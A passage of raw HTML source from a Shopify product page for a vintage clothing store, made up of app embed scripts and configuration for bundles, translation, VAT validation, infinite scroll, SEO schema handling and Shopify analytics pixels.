product","textSize":14,"textColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonSize":16,"buttonText":"Choose","priceColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonColor":{"red":0,"blue":0,"alpha":1,"green":0},"overlayColor":{"red":0,"blue":0,"alpha":0.5,"green":0},"buttonTextColor":{"red":255,"blue":255,"alpha":1,"green":255},"productPhotoSize":100,"compareAtPriceColor":{"red":85,"blue":85,"alpha":1,"green":85}},"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[639036391757],"marketId":97364869453,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"862e9bc4-1a91-4519-9e9e-79f93adfadac","nanoId":"oUF4"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      

      

      
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/weglot-translate-your-store/blocks/weglot/3097482a-fafe-42ff-bc33-ea19e35c4a20 -->
  






  
    

    
    
    
      
    
  
    

    
    
    
      
    
  
    

    
    
    
      
    
  
    

    
    
    
      
    
  
    

    
    
    
      
    
  


<!--Start Weglot Script-->
<script type="application/json" id="weglot-data">{"allLanguageUrls":{"fr":"https://www.united-vintage.com/products/mix-poncho","it":"https://www.united-vintage.com/it/products/mix-poncho","en":"https://www.united-vintage.com/en/products/mix-poncho","de":"https://www.united-vintage.com/de/products/mix-poncho","es":"https://www.united-vintage.com/es/products/mix-poncho","pt":"https://www.united-vintage.com/pt/products/mix-poncho","fi":"https://www.united-vintage.com/fi/products/mix-poncho","nl":"https://www.united-vintage.com/nl/products/mix-poncho"},"originalCanonicalUrl":"https://www.united-vintage.com/products/mix-poncho","originalPath":"/products/mix-poncho","settings":{"auto_switch":true,"auto_switch_fallback":"en","category":10,"custom_settings":{"button_style":{"with_name":true,"full_name":true,"is_dropdown":true,"with_flags":false,"flag_type":"rectangle_mat","custom_css":".weglot-container { display: none; }\n.js .weglot-container { display: block; } "},"switchers":[{"style":{"with_name":true,"with_flags":true,"full_name":false,"is_dropdown":true,"invert_flags":true,"flag_type":"circle","size_scale":"0.85"},"opts":{"hide_selected_language":false,"open_hover":false,"close_outside_click":false,"is_responsive":false,"display_device":"mobile","pixel_cutoff":768},"colors":[],"location":{"target":"","sibling":""},"template":{"name":"default","hash":"7291e68cc8bd3797365f7964a807f78b1c6c90fb"}}],"localeRules":[{"originalFormat":"CODE-([a-zA-Z]{2})","translatedFormat":"CODE-([a-zA-Z]{2})","position":0}],"translate_search":false,"loading_bar":true,"hide_switcher":false,"wait_transition":true,"shopify_theme_app_extension":true,"definitions":{}},"deleted_at":null,"dynamics":[{"value":"dynamic-dates"},{"value":".kaching-bundles__bar-content"}],"excluded_blocks":[],"excluded_paths":[{"excluded_languages":[],"language_button_displayed":false,"type":"CONTAIN","value":"assets"}],"external_enabled":false,"host":"www.united-vintage.com","is_dns_set":true,"is_https":true,"language_from":"fr","language_from_custom_flag":"fr","language_from_custom_name":null,"languages":[{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"en"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"de"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"it"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"es"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"pt"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"fi"},{"connect_host_destination":null,"custom_code":null,"custom_flag":null,"custom_local_name":null,"custom_name":null,"enabled":true,"language_to":"nl"}],"media_enabled":false,"page_views_enabled":false,"technology_id":2,"technology_name":"Shopify","translation_engine":3,"url_type":"SUBDIRECTORY","versions":{"translation":1767630300,"slugTranslation":1748960132}}}</script>
<script src="https://cdn.weglot.com/weglot.min.js?api_key=wg_adaa5cab50667ebb411b0789a612d7cc7" async=""></script>
<!--End Weglot Script-->

<!-- END app block --><!-- BEGIN app block: shopify://apps/lucky-orange-heatmaps-replay/blocks/lucky_orange_tracking/019b2899-e426-7dbd-b9e7-ff9f0bb0d0f3 --><script defer="" src="https://tools.luckyorange.com/core/lo.js?site-id=ef191c46"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/exemptify/blocks/ExemptifyApp/53648040-92ea-472b-92a5-eb781e92b01b --><!-- Begin Exemptify messages -->
  <script>
  
    var m4u_invalid_id = "This VAT ID seems to be invalid, please contact us directly.";
    var m4u_vies_down = "The EU validation service is unavailable. Please contact us.";
    var m4u_validated = "Your VAT ID has been successfully validated.";
    var m4u_deleted = "The VAT ID has been deleted.";
    var m4u_no_country = "Please enter a valid country code (e.g., DK, FR, DE,...)";
    var m4u_same_country = "We are not allowed to issue VAT exempt invoices for businesses in the same country.";
    var m4u_format_error = "Please enter a valid EU VAT ID.";
  
    var m4u_ptxt = "";
    var m4u_ex_vat_postfix_txt = "";
    var m4u_no_email = "Please enter a valid Email address.";
  
</script>
  <!-- End Exemptify messages -->
  <script src="https://cdn.shopify.com/extensions/0199946b-5a78-7e3e-855c-f375a81ed80b/exemptify-422/assets/exemptify-jquery-3.6.0.min.js"></script>
  <!-- Begin Exemptify price display -->
  <script async="" src="//www.modules4u.biz/shopify/exemptify/js/fix_prices_v1.js.php?shop=benoit-vintage.myshopify.com&country=FR&vat=&off&style=&inc_style=&vat_id_mandatory_eu_inc_own&vat_included_setting=false&tax_included=true&shop_currency=EUR&actual_currency=EUR&num_currencies=1&customer_exempt=&current_country=FR&"></script>
<!-- End Exemptify price display -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/infinite-scroll/blocks/app-embed/a3bc84f2-5d30-48ba-bdd2-bc9edbc709f6 --><!-- BEGIN app snippet: app-embed -->

    

<script type="application/json" id="magepowapp-infinitescroll-loader">
    <svg
      version="1.1"
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      x="0px"
      y="0px"
      width="50px"
      height="50px"
      viewBox="0 0 40 40"
      enable-background="new 0 0 40 40"
      xml:space="preserve"
    >
      <path opacity="1" fill="#016E52" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
        s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
        c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
      <path fill="#ffffff" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
        C22.32,8.481,24.301,9.057,26.013,10.047z">
        <animateTransform attributeType="xml"
          attributeName="transform"
          type="rotate"
          from="0 20 20"
          to="360 20 20"
          dur="0.5s"
          repeatCount="indefinite"/>
        </path>
    </svg>
  </script><script type="application/json" id="magepowapps-infinitescroll-settings" data-loading="https://cdn.shopify.com/extensions/019b0946-8238-7b29-a39c-7bd6fa4def81/app-e-xtension-138/assets/loader.svg" data-asset-css="https://cdn.shopify.com/extensions/019b0946-8238-7b29-a39c-7bd6fa4def81/app-e-xtension-138/assets/infinitescroll.min.css" data-page_type="product" data-item-count="0" data-plan="1">
  {"autoLink":true,"offset":-1,"font_size":1,"borderSize":1,"borderRadius":5,"imageMaxWidth":100,"circleColor":"#016E52","backgroundButtonLoadmore":"#EFEFEF","borderColor":"#016E52","textLoadmoreColor":"","textLoadingColor":"#121212","colorArrowBacktotop":"#000000","backgroundBacktotop":"#ffffff","prevMoreButtonText":"","loadingText":"Loading ...","loadMoreButtonText":"Load More","container":"","item":"","pagination":"","custom_css":""}
</script>
<script class="x-magepow-init" type="application/json" data-infinitescroll="https://cdn.shopify.com/extensions/019b0946-8238-7b29-a39c-7bd6fa4def81/app-e-xtension-138/assets/infinitescroll.min.js"></script>
<style data-shopify="">
  :root{
  --ias-border-width: 1px;
  --ias-border-color: #016E52;
  --ias-border-radius: 5px;
  --ias-bg-loadmore-color: #EFEFEF;
  --ias-bg-backtotop-color: #ffffff;
  --ias-arrow-border-color: #000000;
  }
  .ias-trigger, .ias-spinner, .ias-noneleft, .ias-text {font-size: 1em;}
  .ias-trigger .load-more {}
  .ias-spinner span em {color: #121212;}
  .ias-noneleft {}
  .ias-noneleft .load-end {}
  .ias-spinner img {
    max-width: 100%;
  }
  
</style>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/tapita-seo-speed/blocks/app-embed/cd37ca7a-40ad-4fdc-afd3-768701482209 -->



<script class="tpt-seo-schema">
    var tapitaSeoVer = 1177;
    var tptAddedSchemas = [];
</script>






    <!-- BEGIN app snippet: product-schema -->

  <!-- END app snippet -->



  
      
      
      <!-- Start - Added by Tapita SEO & Speed: Breadcrumb Structured Data  -->
        <script type="application/ld+json" author="tpt">
          {
          "@context": "https://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{
            "@type": "ListItem",
            "position": 1,"name": "Products",
            "item": "https://www.united-vintage.com/it/products"}, {
            "@type": "ListItem",
            "position": 2,
            "name": "Mix 10kg Poncho",
            "item": "https://www.united-vintage.com/it/products/mix-poncho"
          }]
        }
        </script>
        <script>window.tptAddedSchemas.push("BreadcrumbList");</script>
      <!-- End - Added by Tapita SEO & Speed: Breadcrumb Structured Data  -->
      
  




<!-- BEGIN app snippet: alter-schemas -->




<script>
    (function disableSchemasByType(schemaTypesToDisable = []) {
        if (!schemaTypesToDisable.length) return;
        const DEBUG = window.location.href?.includes("debug");
        const log = (...a) => DEBUG && console.log(...a);
        const removeAttrsDeep = (root, attrs) => {
            root.querySelectorAll("*").forEach((el) =>
                attrs.forEach((a) => el.removeAttribute(a))
            );
        };
        const extractTypesFromJsonLD = (json) => {
            const types = new Set();
            const walk = (v) => {
                if (!v) return;
                if (Array.isArray(v)) return v.forEach(walk);
                if (typeof v === "object") {
                    if (v["@type"]) {
                        (Array.isArray(v["@type"])
                            ? v["@type"]
                            : [v["@type"]]
                        ).forEach((t) => types.add(t));
                    }
                    if (v["@graph"]) walk(v["@graph"]);
                }
            };
            walk(json);
            return types;
        };
        const matchesSchemaType = (value) =>
            value && schemaTypesToDisable.some((t) => value.includes(t));
        const handleJsonLD = (container = document) => {
            container
                .querySelectorAll(
                    'script[type="application/ld+json"]:not([author="tpt"])'
                )
                .forEach((script) => {
                    try {
                        const json = JSON.parse(script.textContent);
                        const types = extractTypesFromJsonLD(json);
                        if (
                            [...types].some((t) => schemaTypesToDisable.includes(t))
                        ) {
                            script.type = "application/ldjson-disabled";
                            log("Disabled JSON-LD:", script);
                        }
                    } catch {}
                });
        };
        const handleMicrodata = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map((t) => `[itemtype*="schema.org/${t}"]`)
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("itemscope");
                    el.removeAttribute("itemtype");
                    el.removeAttribute("itemprop");
                    removeAttrsDeep(el, ["itemprop"]);
                });
        };
        const handleRDFa = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map(
                            (t) =>
                                `[typeof*="${t}"],[vocab*="schema.org"][typeof*="${t}"]`
                        )
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("vocab");
                    el.removeAttribute("typeof");
                    el.removeAttribute("property");
                    removeAttrsDeep(el, ["property"]);
                });
        };
        const processSchemas = (container) => {
            handleJsonLD(container);
            handleMicrodata(container);
            handleRDFa(container);
        };
        processSchemas();
        const observer = new MutationObserver((mutations) => {
            mutations.forEach((m) => {
                m.addedNodes.forEach((n) => {
                    if (n.nodeType !== 1) return;

                    if (
                        n.tagName === "SCRIPT" &&
                        n.type === "application/ld+json" &&
                        n.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(n.parentElement);
                        return;
                    }

                    const itemType = n.getAttribute?.("itemtype");
                    const typeOf = n.getAttribute?.("typeof");

                    if (matchesSchemaType(itemType) || matchesSchemaType(typeOf)) {
                        handleMicrodata(n.parentElement);
                        handleRDFa(n.parentElement);
                    } else {
                        processSchemas(n);
                    }
                });

                if (m.type === "attributes") {
                    const t = m.target;

                    if (
                        t.tagName === "SCRIPT" &&
                        t.type === "application/ld+json" &&
                        t.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(t.parentElement);
                    }

                    if (
                        m.attributeName === "itemtype" &&
                        matchesSchemaType(t.getAttribute("itemtype"))
                    ) {
                        handleMicrodata(t.parentElement);
                    }

                    if (
                        m.attributeName === "typeof" &&
                        matchesSchemaType(t.getAttribute("typeof"))
                    ) {
                        handleRDFa(t.parentElement);
                    }
                }
            });
        });

        observer.observe(document.body || document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true,
            attributeFilter: ["itemtype", "typeof", "type"],
        });

        log("Schema disabler initialized with types:", schemaTypesToDisable);
    })(window.tptAddedSchemas);
</script><!-- END app snippet -->


<script class="tpt-seo-schema">
    var instantPageUrl = "https://cdn.shopify.com/extensions/019bbbb9-e942-7603-927f-93a888f220ea/tapita-seo-schema-175/assets/instantpage.js";
    var tptMetaDataConfigUrl = 'https://cdn.shopify.com/s/files/1/0411/9619/1908/t/78/assets/tapita-meta-data.json?v=1766396372';
    // ADD META TITLE / DESCRIPTION WHEN tptMetaDataConfigUrl valid
    const createMetaTag = (descriptionValue) => {
        const metaTag = document.createElement('meta');
        metaTag.setAttribute('name', 'description');
        metaTag.setAttribute('content', descriptionValue);
        const headTag = document.querySelector('head');
        headTag.appendChild(metaTag);
    }
    const replaceMetaTagContent = (titleValue, descriptionValue, needReplaceVar) => {
        const disableReplacingTitle = !!window._tpt_no_replacing_plain_title
        const disableReplacingDescription = !!window._tpt_no_replacing_plain_desc
        const config = { attributes: true, childList: true, subtree: true};
        const header = document.getElementsByTagName('head')[0];
        let i = 0;
        const callback = (mutationList, observer) => {
            i++;
            const title = document.getElementsByTagName('title')[0];
            const ogTitle = document.querySelector('meta[property="og:title"]');
            const twitterTitle = document.querySelector('meta[name="twitter:title"]');
            const newTitle = needReplaceVar ? replaceVar(titleValue) : titleValue;
            const newDescription = needReplaceVar ? replaceVar(descriptionValue) : descriptionValue;
            if(titleValue && document && document.title != newTitle && !disableReplacingTitle){
                document.title = newTitle;
            }
            if(ogTitle && (ogTitle?.content != newTitle)){
                ogTitle?.setAttribute('content', newTitle);
            }
            if(twitterTitle && (twitterTitle?.content != newTitle)){
                twitterTitle?.setAttribute('content', newTitle);
            }
            const metaDescriptionTagList = document.querySelectorAll('meta[name="description"]');
            const ogDescriptionTagList = document.querySelector('meta[property="og:description"]');
            const twitterDescriptionTagList = document.querySelector('meta[name="twitter:description"]');
            try {
                if(ogDescriptionTagList && newDescription && (ogDescriptionTagList?.content != newDescription)) {
                    ogDescriptionTagList?.setAttribute('content', newDescription);
                }
                if(twitterDescriptionTagList && newDescription && (twitterDescriptionTagList?.content != newDescription)){
                    twitterDescriptionTagList?.setAttribute('content', newDescription);
                }
            } catch (err) {

            }
            if (descriptionValue) {
                if(metaDescriptionTagList?.length == 0){
                    try {
                    createMetaTag(newDescription);
                    } catch (err) {
                    //
                    }
                }
                metaDescriptionTagList?.forEach(metaDescriptionTag=>{
                    if(metaDescriptionTag.content != newDescription && !disableReplacingDescription){
                    metaDescriptionTag.content = newDescription;
                    }
                })
            }
            if(observer && i > 1000){
                observer.disconnect();
            }
        };
        callback();
        setTimeout(callback, 100);
        const observer = new MutationObserver(callback);
        if(observer){
            observer.observe(header, config);
        }
    }
    if (tptMetaDataConfigUrl) {
        fetch(tptMetaDataConfigUrl)
        .then(response => response.json())
        .then((data) => {
            if(!data) return;
            const instantPage = data?.instantPage || false;
            const excludedPaths = [
                '/cart',
                '/checkout',
                '/account',
                '/search',
                'logout',
                'login',
                'customer'
            ];
            if (!window.FPConfig || !window.FPConfig.ignoreKeywords || !Array.isArray(window.FPConfig.ignoreKeywords)) {
                window.FPConfig = { ignoreKeywords : excludedPaths };
            } else {
                window.FPConfig.ignoreKeywords = window.FPConfig.ignoreKeywords.concat(excludedPaths);
            }
            var toEnableInstantPageByPath = true;
            if (window.location.pathname && window.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            const spcBar = document ? document.getElementById('shopify-pc__banner') : null;
            if (spcBar)
                toEnableInstantPageByPath = false;
            if (window.document &&
                window.document.location &&
                window.document.location.pathname &&
                window.document.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.document.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            if(instantPage && toEnableInstantPageByPath){
                const tptAddInstantPage =  setInterval(function () {
                    try {
                        if(document && document.body && (window.top === window.self)){
                            var instantScript = document.createElement('script');
                            instantScript.src = instantPageUrl;
                            document.body.appendChild(instantScript);
                            clearInterval(tptAddInstantPage);
                        }
                    } catch (err) {
                        //
                    }
                }, 500);
            }
        });
    }
    if (window.tapita_meta_page_title || window.tapita_meta_page_description) {
        replaceMetaTagContent(window.tapita_meta_page_title, window.tapita_meta_page_description, false);
    }
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd890-9766-75a7-a940-de9bce5ff421/rivo-720/assets/rivo-app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-summary.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0946-8238-7b29-a39c-7bd6fa4def81/app-e-xtension-138/assets/script.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 41196191908,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 41196191908,storefrontBaseUrl: "https://www.united-vintage.com/it",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3258941773","configuration":"{\"siteId\":\"ef191c46\",\"environment\":\"production\",\"isPlusUser\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"3216998733","configuration":"{\"shop\":\"benoit-vintage.myshopify.com\", \"shopliftUrl\":\"https:\/\/events.shoplift.ai\/api\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27baf6c866b53a6892b5de26ecda141b","type":"APP","apiClientId":7521861633,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2932310349","configuration":"{\"shopId\":\"237410\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2644115789","configuration":"{\"accountID\":\"UjRxmC\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2454094157","configuration":"{\"pixelCode\":\"C7A3G3P6L56D4VOVNBHG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2170519885","configuration":"{\"endpoint\":\"https:\/\/api.recomsale.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0a5678ff6f9a26e3f27e84ff9fee01c1","type":"APP","apiClientId":16880074753,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1861452109","configuration":"{\"shopifyDomain\":\"benoit-vintage.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1380843853","configuration":"{\"endpoint\":\"https:\\\/\\\/a